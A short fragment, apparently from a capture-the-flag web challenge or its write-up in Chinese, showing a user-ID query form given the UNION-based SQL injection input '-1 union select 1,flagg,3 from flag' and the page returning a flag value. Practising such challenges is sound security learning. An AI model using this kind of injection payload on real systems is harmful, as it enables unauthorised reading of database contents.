 请输入要查询用户的id
用户ID -1 union select 1,flagg,3 from flag
查询
提示: ×
你查询的用户是：flag{123456} : 3